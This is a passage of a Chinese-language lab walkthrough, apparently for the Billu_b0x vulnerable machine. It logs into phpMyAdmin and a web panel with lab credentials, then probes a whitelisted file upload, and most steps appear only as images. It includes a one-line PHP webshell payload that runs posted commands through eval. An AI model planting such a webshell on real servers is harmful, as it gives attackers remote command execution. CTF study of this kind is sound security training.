

继续/phpmy/

billu/b0x_billu成功进入phpmyadmin

一组凭据

biLLu/hEx_it



ssh登入失败







/panel -> index.php 登入



又看到熟悉的界面









文件上传

存在白名单



用于测试的文件,可以正常上传

尝试上传webshell



<?php eval($_POST['cmd']);?>



